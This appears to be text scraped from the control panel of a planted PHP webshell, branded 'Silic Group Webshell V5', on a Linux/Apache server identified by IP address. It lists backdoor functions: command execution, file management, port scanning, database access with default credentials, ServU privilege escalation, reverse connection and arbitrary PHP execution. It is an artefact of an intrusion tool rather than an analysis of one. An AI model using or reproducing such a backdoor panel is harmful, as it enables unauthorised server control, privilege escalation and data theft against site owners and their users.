 157.205.249.82 - Linux - Apache
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
更改密码
MSSQL Oracle InforMix FireBird DB2
Host: localhost Port: 1521 User: root Pass: 123456 SID: ORCL
SELECT NAME FROM V
数据库 Query
执行命令
显示版本
数据库
表段
字段
习科 silic
WWW.BLACKBAP.ORG
State: Powered By Silic Group [ http://blackbap.org ] - Webshell V5